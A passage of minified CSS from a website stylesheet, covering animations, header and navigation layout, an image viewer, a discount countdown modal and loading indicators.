zoomIn{0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}@keyframes rotate-text-up{0%{opacity:0}5%{opacity:0;-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}10%,25%{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}30%{opacity:0;-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}80%{opacity:0}to{opacity:0}}@keyframes fadeIn{0%{opacity:0}to{opacity:1}}@keyframes fadeOut{0%{opacity:1}to{opacity:0}}*{-webkit-box-sizing:border-box;box-sizing:border-box;outline:none!important}html{margin:0}body,html{padding:0;height:100%}body{margin:0 auto;min-width:320px;min-height:100%;-webkit-text-size-adjust:100%;max-height:999999px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;max-width:100%;width:100%;font-family:RF Tone Regular,sans-serif;font-size:16px;line-height:1.5;color:#303030}body.modal-view{overflow-y:hidden;position:fixed}body.is-loading{position:relative;position:fixed;pointer-events:none;overflow-y:hidden!important}body.is-loading:after{background:50%/90px no-repeat url(/img/loading-indicator-fm2.svg);z-index:11}body.is-loading:after,body.is-loading:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%}body.is-loading:before{background:rgba(0,0,0,.5);z-index:10}main{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;margin-top:48px}@media(min-width:980px){main{margin-top:94px}}.new-main-page main{margin-top:0}@media(min-width:980px){.new-main-page main{margin-top:94px}}.bloggers-page main,.corporate-page main{margin-top:0}@media(min-width:980px){.bloggers-page main,.corporate-page main{margin-top:0}}input,select,textarea{font-size:16px!important}a{-webkit-transition:.2s ease;transition:.2s ease;text-decoration:underline}h1{font-family:RF Tone Bold,sans-serif;font-size:30px;line-height:1.3;color:#303030}@media(min-width:1280px){h1{font-size:2.5vw}}h2{font-family:RF Tone Bold,sans-serif;font-size:24px;line-height:1.3;color:#303030}@media(min-width:1280px){h2{font-size:1.875vw}}h3{font-family:RF Tone Bold,sans-serif;font-size:18px;line-height:1.3;color:#303030}@media(min-width:1280px){h3{font-size:24px}}.top-promo{-webkit-animation:ribbon-drop .8s ease-in-out forwards,animate-background 1s ease-in-out 2s forwards;animation:ribbon-drop .8s ease-in-out forwards,animate-background 1s ease-in-out 2s forwards;position:relative;z-index:11;width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;font-size:16px;background:#188ad7;color:#fff;line-height:1.3;text-align:center;font-family:RF Tone Regular,sans-serif;text-decoration:none;padding:8px 16px;margin-top:48px}@media(min-width:980px){.top-promo{margin-top:94px;padding:16px;font-family:RF Tone Semi Bold,sans-serif;font-size:14px}}.top-promo~main{margin-top:0}@media(min-width:768px){.top-promo~main{margin-top:0}}.corporate-page .top-promo,.landing-page .top-promo{display:none}.layout-positioner{padding:0 20px}.overlay{display:none;position:fixed;top:0;left:0;width:100%;height:100%;z-index:9;background-color:rgba(0,0,0,.4)}.overlay.active{display:block}.title{font-family:RF Tone Bold,sans-serif;font-size:30px;line-height:1.3;color:#303030}@media(min-width:1280px){.title{font-size:2.5vw}}.not-found__container div{width:100%;height:480px;background-image:url(/img/404-mob.jpg);background-repeat:no-repeat;background-size:cover;background-position:50%}@media(min-width:768px){.not-found__container div{height:680px;background-image:url(/img/404.jpg)}}@media(min-width:1280px){.layout-positioner{padding:0 75px}}.form-recaptcha-wrapper{-webkit-transform-origin:0;transform-origin:0;-webkit-transform:scale(.885);transform:scale(.885);-webkit-transform-origin:0 0;transform-origin:0 0}#fb-root.is-hidden{display:none}.documents-wrapper{width:100%;overflow:hidden}.documents-wrapper embed,.documents-wrapper iframe{width:100%;height:100vh}.sticky-notification{position:fixed;left:0;bottom:0;z-index:10;background:0/56px no-repeat url(/img/landings/new-year-2021/gingerbread-button.png) rgba(236,234,220,.85);font-family:RF Tone Semi Bold,sans-serif;font-size:16px;color:#303030;line-height:1;width:100%;border-top:1px solid #c4c4c4}@media(min-width:768px){.sticky-notification{width:auto;left:16px;bottom:20px;border-radius:12px;border-top:none}}@media(min-width:1280px){.sticky-notification{left:75px;bottom:20px}}.dark-theme .sticky-notification,.light-theme .sticky-notification,.new-year-page .sticky-notification{display:none}.sticky-notification__container{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;padding:8px 16px 8px 72px}@media(min-width:568px){.sticky-notification__container{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}}@media(min-width:1280px){.sticky-notification__container{padding:16px 16px 16px 72px}}.sticky-notification__btn{font-family:RF Tone Semi Bold,sans-serif;height:40px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;border-radius:100px;padding:0 16px;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;text-align:center;text-decoration:none;-webkit-transition:all .15s linear;transition:all .15s linear;font-size:16px;overflow:hidden;line-height:1;background-color:#7f4cf7;margin-left:16px}@media(min-width:1560px){.sticky-notification__btn{height:44px;font-size:18px}}.sticky-notification__btn:hover{text-decoration:none}.sticky-notification__btn[disabled]{background-color:#b6b6b6;border-color:#b6b6b6;color:#fff;pointer-events:none}.sticky-notification__btn.is-loading{position:relative;background:#b6b6b6;pointer-events:none}.sticky-notification__btn.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/30px no-repeat url(/img/loading-indicator-fm2.svg);z-index:11}.sticky-notification__btn:hover{background-color:#7f4cf7;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.sticky-notification__btn:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#9368fc}}.sticky-notification__btn:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#7f4cf7}.sticky-notification__btn,.sticky-notification__btn:visited{color:#fff}.sticky-notification__btn:visited svg path,.sticky-notification__btn svg path{stroke:#fff}.sticky-notification__btn:disabled{background-color:#b6b6b6;pointer-events:none}.sticky-notification__btn:disabled:hover{background-color:#b6b6b6;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.sticky-notification__btn:disabled:hover{background-image:unset;background-position:unset;background-size:unset}}.sticky-notification__btn:disabled:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#b6b6b6}.sticky-notification__btn:disabled,.sticky-notification__btn:disabled:visited{color:#fff}.sticky-notification__btn:disabled:visited svg path,.sticky-notification__btn:disabled svg path{stroke:#fff}@media(min-width:1280px){.sticky-notification__btn{height:40px;font-size:16px}}.Controls-module__startBtn___1I4T3{top:auto!important;bottom:60px!important;right:16px!important}.uw__messenger-layout__buttons{right:16px!important;bottom:24px!important}.with-sticker .uw__messenger-layout__buttons{bottom:68px!important}@media(min-width:980px){.with-sticker .uw__messenger-layout__buttons{bottom:96px!important}}.continuous-loader{background-color:#f6f7f8;background-image:-webkit-gradient(linear,left top,right top,from(#f0f0f0),color-stop(20%,#edeef1),color-stop(40%,#f6f7f8),to(#fbfbfb));background-image:linear-gradient(90deg,#f0f0f0 0,#edeef1 20%,#f6f7f8 40%,#fbfbfb);background-repeat:no-repeat;background-size:800px 104px;-webkit-animation:continuous-loader 1s linear infinite;animation:continuous-loader 1s linear infinite;border:none;border-radius:8px}@keyframes continuous-loader{0%{background-position:-468px 0}to{background-position:468px 0}}@keyframes ribbon-drop{0%{-webkit-transform:translateY(-100%);transform:translateY(-100%)}to{-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes animate-background{0%{background-color:#188ad7;color:#fff}to{background-color:#f8f8f8;color:#303030}}@media print{.footer,.header,.top-promo{display:none}}.promo-slider-nav{display:none}.tns-horizontal.tns-no-subpixel{white-space:nowrap;font-size:0}.tns-horizontal.tns-no-subpixel:after{content:normal!important}.tns-horizontal.tns-no-subpixel>.tns-item{float:none!important;margin-right:0!important;margin-left:0!important;font-size:14px;display:inline-block;vertical-align:top;white-space:normal}@media(min-width:768px){.promo-slider-nav{position:absolute;list-style:none;padding:0;margin:0;color:#fff;font-size:12px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;top:0;-webkit-transform:translateY(50%);transform:translateY(50%);left:20px}.promo-slider-nav li{margin-bottom:20px;font-family:RF Tone Semi Bold,sans-serif;cursor:pointer}.promo-slider-nav li span{visibility:hidden;opacity:0;-webkit-transition:all .3s ease-out;transition:all .3s ease-out}.promo-slider-nav li.tns-nav-active span{visibility:visible;opacity:1}.promo-slider-nav li:focus{outline:none}}@media(min-width:1280px){.promo-slider-nav{left:75px;font-size:14px;-webkit-transform:translateY(100%);transform:translateY(100%)}}.tns-nav button{width:9px;height:9px;padding:0;margin:0 6px;border-radius:50%;background:#efefef;border:0}.tns-nav button.tns-nav-active{background:#303030}.viewer-canvas>img{max-width:1020px!important}.viewer-canvas>img.viewer-transition{-webkit-transition:none;transition:none}.viewer-backdrop{background:#fff}.viewer-button{background-color:#fff;border-radius:50%;width:30px;height:30px;right:16px;top:16px}@media(min-width:1440px){.viewer-button{right:48px;top:48px}}.viewer-button:focus,.viewer-button:hover{background-color:#fff}.viewer-button:focus:before,.viewer-button:hover:before{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='16' height='16' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M15 15L8.065 7.8 15 1M1 15l6.935-7.2L1 1' stroke='%237F4CF7' stroke-width='1.6' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E")}.viewer-button:before{top:0;left:0;bottom:auto;background:50%/16px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='16' height='16' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M15 15L8.065 7.8 15 1M1 15l6.935-7.2L1 1' stroke='%231C1C1C' stroke-width='1.6' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E");width:100%;height:100%}.viewer-footer{top:0;bottom:auto;height:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.viewer-navbar,.viewer-toolbar{margin-top:auto}.viewer-navbar{background-color:#fff}.viewer-list{-webkit-transform:none!important;transform:none!important;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;margin:0 auto;padding:8px 0;width:auto!important}@media(min-width:1024px){.viewer-list{height:70px}}.viewer-list>li{-webkit-box-sizing:border-box;box-sizing:border-box;opacity:1}@media(min-width:1024px){.viewer-list>li{width:70px;height:70px;border-radius:3px;overflow:hidden;margin:0 4px}}.viewer-list>li.viewer-active{border:2px solid #7f4cf7}.viewer-toolbar>ul{padding:6px 16px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}@media(min-width:1440px){.viewer-toolbar>ul{padding:6px 40px}}.viewer-toolbar>ul>li{width:40px;height:40px;float:none;background:none;border-radius:0;margin:0!important}.viewer-toolbar>ul>li:focus,.viewer-toolbar>ul>li:hover{background:none;-webkit-box-shadow:none;box-shadow:none}.viewer-next:focus:before,.viewer-next:hover:before{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='40' height='40' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Ccircle cx='20' cy='20' r='19.5' stroke='%237F4CF7'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M16.615 15.884l1.768-1.768L24.267 20l-5.884 5.884-1.768-1.768L20.731 20l-4.116-4.116z' fill='%237F4CF7'/%3E%3C/svg%3E")}.viewer-next:before{width:40px;height:40px;background:50%/40px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='40' height='40' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Ccircle cx='20' cy='20' r='19.5' stroke='%231C1C1C'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M16.615 15.884l1.768-1.768L24.267 20l-5.884 5.884-1.768-1.768L20.731 20l-4.116-4.116z' fill='%231C1C1C'/%3E%3C/svg%3E");margin:0!important}.viewer-prev:focus:before,.viewer-prev:hover:before{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='40' height='40' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Ccircle cx='20' cy='20' r='19.5' stroke='%237F4CF7'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M23.134 24.116l-1.768 1.768L15.482 20l5.884-5.884 1.768 1.768L19.018 20l4.116 4.116z' fill='%237F4CF7'/%3E%3C/svg%3E")}.viewer-prev:before{width:40px;height:40px;background:50%/40px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='40' height='40' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Ccircle cx='20' cy='20' r='19.5' stroke='%231C1C1C'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M23.134 24.116l-1.768 1.768L15.482 20l5.884-5.884 1.768 1.768L19.018 20l4.116 4.116z' fill='%231C1C1C'/%3E%3C/svg%3E");margin:0!important}.newbie-discount__modal .modal-title{font-size:42px;margin-bottom:0}.newbie-discount__modal .modal-ps{text-align:center;font-family:RF Tone Semi Bold,sans-serif;font-size:14px;margin-bottom:0}.newbie-discount__modal .modal-ps b{display:block;margin-top:15px}.newbie-discount__modal .modal-ps--spaced{font-family:RF Tone Bold,sans-serif;font-size:20px;padding-bottom:20px;border-bottom:2px solid grey;margin-top:0;letter-spacing:6px;margin-bottom:0}.newbie-discount__modal a.btn{width:280px;height:50px;margin:20px auto 0}.newbie-discount__modal .clock-wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;width:-webkit-fit-content;width:-moz-fit-content;width:fit-content;margin:20px auto}.newbie-discount__modal .clock-card{width:55px;height:50px;border-radius:5px;position:relative;-webkit-perspective:300px;perspective:300px;margin:0 10px 0 auto}.newbie-discount__modal .clock-card:last-child{margin-right:0}.newbie-discount__modal .clock-card:after{content:"";position:absolute;height:1px;width:100%;background-color:#000;top:calc(50% - .5px);z-index:10}.newbie-discount__modal .clock-card .clock-card__subtitle{font-family:RF Tone Bold,sans-serif;font-size:20px;display:block;width:100%;text-align:center;padding-top:5px}.newbie-discount__modal .clock-card .background{color:#fff;height:100%;width:100%;font-size:36px;border-radius:5px;text-align:center;line-height:50px;font-family:RF Tone Bold,sans-serif;font-weight:700;-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-transform-style:preserve-3d;transform-style:preserve-3d;z-index:2;position:relative;background:-webkit-gradient(linear,left top,left bottom,color-stop(50%,#222),color-stop(50%,#393939));background:linear-gradient(180deg,#222 50%,#393939 0)}.newbie-discount__modal .clock-card .background:before{top:0;background-color:#222;z-index:-1;padding-top:25px;text-align:center}.newbie-discount__modal .clock-card .background:after,.newbie-discount__modal .clock-card .background:before{content:attr(data-value);height:50%;left:0;position:absolute;width:100%;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-transform-style:preserve-3d;transform-style:preserve-3d;overflow:hidden;border-radius:5px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;font-family:RF Tone Bold,sans-serif;font-weight:700;font-size:36px;color:#fff;-webkit-box-sizing:border-box;box-sizing:border-box}.newbie-discount__modal .clock-card .background:after{top:50%;background-color:#393939;z-index:1;padding-bottom:25px}.newbie-discount__modal .flip .background:before{z-index:1;-webkit-animation:flipTop .3s cubic-bezier(.37,.01,.94,.35);animation:flipTop .3s cubic-bezier(.37,.01,.94,.35);-webkit-animation-fill-mode:both;-webkit-transform-origin:center bottom;transform-origin:center bottom;animation-fill-mode:both}.newbie-discount__modal .flip .background:after{-webkit-transform-origin:center top;transform-origin:center top;-webkit-animation-fill-mode:both;-webkit-animation:flipBottom .6s cubic-bezier(.15,.45,.28,1);animation:flipBottom .6s cubic-bezier(.15,.45,.28,1);animation-fill-mode:both}@keyframes flipTop{0%{-webkit-transform:rotateX(0deg);transform:rotateX(0deg);z-index:2}0%,99%{opacity:1}to{-webkit-transform:rotateX(-90deg);transform:rotateX(-90deg);opacity:0}}@keyframes flipBottom{0%,50%{z-index:-1;-webkit-transform:rotateX(90deg);transform:rotateX(90deg);opacity:0}51%{opacity:1}to{opacity:1;-webkit-transform:rotateX(0deg);transform:rotateX(0deg);z-index:5}}.newbie-discount__modal-opener{position:fixed;top:40%;left:0;z-index:9;display:none}.newbie-discount__modal-opener .opener__content{-webkit-writing-mode:vertical-rl;-ms-writing-mode:tb-rl;writing-mode:vertical-rl;-webkit-transform:rotate(180deg);transform:rotate(180deg);background-color:#7f4cf7;-webkit-box-shadow:0 4px 40px rgba(0,0,0,.5);box-shadow:0 4px 40px rgba(0,0,0,.5);border-radius:20px 0 0 20px;padding:15px;cursor:pointer;font-size:20px;color:#fff}.newbie-discount__modal-opener.show{display:block}.loading-indicator{width:100%;height:86px;padding:26px 0;background:url(/img/loading-indicator-fm2.svg) no-repeat;background-position-x:50%;background-position-y:50%}.loading-indicator.-sm{background-size:100% 100%;height:45px;padding:0}.loading-indicator.-white{background:url(/img/loading-indicator-white.svg) no-repeat;background-position-x:50%;background-position-y:50%}.loading-indicator-full-page{position:fixed;z-index:100;top:0;left:0;right:0;bottom:0;background:50%/100px no-repeat url(/img/loading-indicator-white.svg) rgba(0,0,0,.6);display:-ms-flexbox;display:-webkit-box;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.header{position:fixed;top:0;left:0;width:100%;z-index:20}.modal-view .header{z-index:1}.header.is-hidden{display:none}.header__top{display:none;background:#f8f8f8;height:36px}@media(min-width:980px){.header__top{display:block}}.profile-page .header__top{background:#fff}.header__top-container{padding-left:16px;padding-right:16px;height:100%}@media(min-width:980px){.header__top-container{padding-left:16px;padding-right:16px}}@media(min-width:1280px){.header__top-container{padding-left:16px;padding-right:16px}}@media(min-width:1440px){.header__top-container{padding-left:75px;padding-right:75px}}@media(min-width:2561px){.header__top-container{max-width:1920px;margin:0 auto}}@media(min-width:980px){.header__top-container{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}}.header__nav{background:#f8f8f8;height:48px}@media(min-width:980px){.header__nav{height:58px;background:hsla(0,0%,100%,.8);backdrop-filter:saturate(180%) blur(20px)}}.profile-page .header__nav{background:hsla(0,0%,97.3%,.8)}.header__nav-container{padding-left:16px;padding-right:16px;height:100%}@media(min-width:980px){.header__nav-container{padding-left:16px;padding-right:16px}}@media(min-width:1280px){.header__nav-container{padding-left:16px;padding-right:16px}}@media(min-width:1440px){.header__nav-container{padding-left:75px;padding-right:75px}}@media(min-width:2561px){.header__nav-container{max-width:1920px;margin:0 auto}}.main-nav{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center;position:relative;height:100%}@media(min-width:980px){.main-nav{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}}.main-nav__btn{margin:16px;width:auto}.corporate-page .main-nav__btn,.landing-page .main-nav__btn,.profile-page .main-nav__btn{display:none}@media(min-width:768px){.main-nav__btn{margin:16px 0}}@media(min-width:1280px){.main-nav__btn{-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4;margin:0 2% 0 0}}@media(min-width:1280px){.main-nav__btn.-subscription a{width:auto;padding:0 20px}}.main-nav__btn a{font-family:RF Tone Semi Bold,sans-serif;height:40px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;border-radius:100px;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;text-align:center;text-decoration:none;-webkit-transition:all .15s linear;transition:all .15s linear;font-size:16px;overflow:hidden;line-height:1;background-color:#7f4cf7;height:37px;width:100%;padding:0 5px;margin:0 auto}@media(min-width:1560px){.main-nav__btn a{height:44px;font-size:18px}}.main-nav__btn a:hover{text-decoration:none}.main-nav__btn a[disabled]{background-color:#b6b6b6;border-color:#b6b6b6;color:#fff;pointer-events:none}.main-nav__btn a.is-loading{position:relative;background:#b6b6b6;pointer-events:none}.main-nav__btn a.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/30px no-repeat url(/img/loading-indicator-fm2.svg);z-index:11}.main-nav__btn a:hover{background-color:#7f4cf7;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.main-nav__btn a:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#9368fc}}.main-nav__btn a:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#7f4cf7}.main-nav__btn a,.main-nav__btn a:visited{color:#fff}.main-nav__btn a:visited svg path,.main-nav__btn a svg path{stroke:#fff}.main-nav__btn a:disabled{background-color:#b6b6b6;pointer-events:none}.main-nav__btn a:disabled:hover{background-color:#b6b6b6;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.main-nav__btn a:disabled:hover{background-image:unset;background-position:unset;background-size:unset}}.main-nav__btn a:disabled:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#b6b6b6}.main-nav__btn a:disabled,.main-nav__btn a:disabled:visited{color:#fff}.main-nav__btn a:disabled:visited svg path,.main-nav__btn a:disabled svg path{stroke:#fff}@media(min-width:768px){.main-nav__btn a{width:250px;padding:0 15px}}@media(min-width:1280px){.main-nav__btn a{width:auto}}.main-nav__toggler--open{width:20px;height:20px;padding:0;font-size:0;border:none;background-color:transparent}@media(min-width:980px){.main-nav__toggler--open{display:none!important}}.main-nav__toggler--open-icon{width:20px;height:14px}.main-nav__toggler--close{width:20px;height:20px;padding:0;display:none;font-size:0;border:none;background-color:transparent}@media(min-width:980px){.main-nav__toggler--close{display:none!important}}.main-nav__toggler--close-icon{width:20px;height:20px}.main-nav__dropdown{height:calc(100% - 48px);position:fixed;width:100%;top:48px;left:0;-webkit-transform:translateX(-100%);transform:translateX(-100%);opacity:0;overflow:hidden;visibility:hidden;z-index:1;background-color:#fff;-webkit-transition:all .5s ease-in-out;transition:all .5s ease-in-out}@media(min-width:980px){.main-nav__dropdown{position:static;top:0;-webkit-transform:translateX(0);transform:translateX(0);opacity:1;visibility:visible;overflow:visible;z-index:0;border:none;-webkit-transition:none;transition:none;background-color:transparent;width:100%}.main-nav__dropdown .main-nav__spoiler{display:none}}.main-nav__dropdown.open{visibility:visible;opacity:1;z-index:9999;overflow-y:auto;-webkit-transform:translateX(0);transform:translateX(0);-webkit-overflow-scrolling:touch}@media(min-width:980px){.main-nav__dropdown.open{overflow:visible}}.main-nav__dropdown-wrapper{position:absolute}@media(min-width:980px){.main-nav__dropdown-wrapper{position:static;-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3;background-color:transparent;margin:0 auto 0 -120px}}@media(min-width:1280px){.main-nav__dropdown-wrapper{margin:0 auto 0 -147px}}.main-nav__title{font-family:RF Tone Regular,sans-serif;font-size:16px;margin:0}.main-nav__extend{display:none;position:relative}@media(min-width:980px){.main-nav__extend{display:block}}.main-nav__extend .-extend.main-nav__title,.main-nav__extend .main-nav__item.-extend{display:-webkit-box;display:-ms-flexbox;display:flex}@media(min-width:1280px){.main-nav__extend .-extend.main-nav__title,.main-nav__extend .main-nav__item.-extend{display:none}}.main-nav__extend-toggle{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;cursor:pointer;font-family:RF Tone Semi Bold,sans-serif;color:#303030;font-size:16px;-webkit-transition:all .2s ease;transition:all .2s ease}@media(min-width:1560px){.main-nav__extend-toggle{font-size:18px}}.main-nav__extend-toggle:hover{color:#7f4cf7}.main-nav__extend-toggle:after{content:"";display:block;margin-left:8px;height:5px;width:10px;background:50%/contain no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='12' height='7' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M6 6.003L.994.997h10.012L6 6.003z' fill='%231C1C1C'/%3E%3C/svg%3E")}.main-nav__extend-wrapper{padding:0;position:absolute;top:calc(100% + 4px);left:0;z-index:10;background-color:#fff;-webkit-box-shadow:0 2px 10px rgba(0,0,0,.1);box-shadow:0 2px 10px rgba(0,0,0,.1);height:0;border-radius:0 0 12px 12px;-webkit-transition:all .2s ease;transition:all .2s ease;margin:0;list-style:none;opacity:0;visibility:hidden}.main-nav__extend-wrapper.is-expanded{height:auto;padding:12px 0;opacity:1;visibility:visible}.main-nav__extend-wrapper li{position:relative;margin-right:0;padding:12px 20px;background:#fff}.main-nav__extend-wrapper li:hover{background-color:#f8f8f8}.main-nav__extend-wrapper a{display:block;cursor:pointer;font-family:RF Tone Semi Bold,sans-serif;text-decoration:none;color:#303030;font-size:16px!important;white-space:nowrap}.main-nav__extend-wrapper a:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%}.main-nav__extend-wrapper a:hover{color:#303030!important;text-decoration:none}.main-nav__list{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;list-style:none;padding:0;margin:0;-webkit-transition:all .2s ease;transition:all .2s ease}@media(min-width:980px){.main-nav__list{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-align:center;-ms-flex-align:center;align-items:center}}.main-nav__item,.main-nav__title{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border-bottom:1px solid #d6dadd;padding:16px 48px 16px 0;margin-left:16px;background:right 27px center/8px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='8' height='14' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M.77 2.635c-.39-.39-.384-1.03.006-1.42.39-.392 1.03-.399 1.42-.009l5.091 5.081a1 1 0 010 1.415l-5.09 5.09c-.39.391-1.03.385-1.421-.006a1.008 1.008 0 01-.006-1.42l4.37-4.37L.77 2.635z' fill='%237F4CF7'/%3E%3C/svg%3E");-webkit-transition:all .2s ease;transition:all .2s ease}@media(min-width:980px){.main-nav__item,.main-nav__title{border:none;background:none;margin-right:16px;margin-left:0;padding:0}}@media(min-width:1280px){.main-nav__item,.main-nav__title{margin-right:24px}}.main-nav__item:last-child,.main-nav__title:last-child{margin-right:0;border-bottom:none}.-extend.main-nav__title,.main-nav__item.-extend{display:none}@media(min-width:1280px){.-extend.main-nav__title,.main-nav__item.-extend{display:-webkit-box;display:-ms-flexbox;display:flex}}.is-expanded.main-nav__title,.main-nav__item.is-expanded{background:right 27px center/14px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='14' height='8' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M2.635 7.23c-.39.39-1.03.384-1.42-.006a1.008 1.008 0 01-.009-1.42L6.287.712a1 1 0 011.415 0l5.09 5.09c.391.39.385 1.03-.006 1.421-.39.39-1.03.397-1.42.006l-4.37-4.37-4.361 4.37z' fill='%237F4CF7'/%3E%3C/svg%3E")}.main-nav__item-icon{margin-left:8px;width:24px;height:24px}.main-nav__item-icon img{width:100%;-o-object-fit:contain;object-fit:contain}.main-nav__item a,.main-nav__title a{display:block;font-family:RF Tone Regular,sans-serif;text-decoration:none;color:#303030;font-size:16px;white-space:nowrap}@media(min-width:980px){.main-nav__item a,.main-nav__title a{font-family:RF Tone Semi Bold,sans-serif}}@media(min-width:1560px){.main-nav__item a,.main-nav__title a{font-size:18px}}.main-nav__item a:hover,.main-nav__title a:hover{color:#7f4cf7}.main-nav__spoiler:last-of-type{padding-bottom:8px}.main-nav__spoiler:last-of-type .main-nav__title{border-bottom:none}.main-nav__spoiler .main-nav__list{margin-left:16px;visibility:hidden;opacity:0;height:0;-webkit-transition:height .2s ease;transition:height .2s ease}.main-nav__spoiler .main-nav__list.is-expanded{visibility:visible;opacity:1;height:auto}.main-nav__logo{width:101px;position:absolute;left:0;right:0;margin:0 auto}@media(min-width:980px){.main-nav__logo{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:120px;position:relative;margin:0 auto 0 0}}@media(min-width:1280px){.main-nav__logo{width:147px}}.main-nav__logo 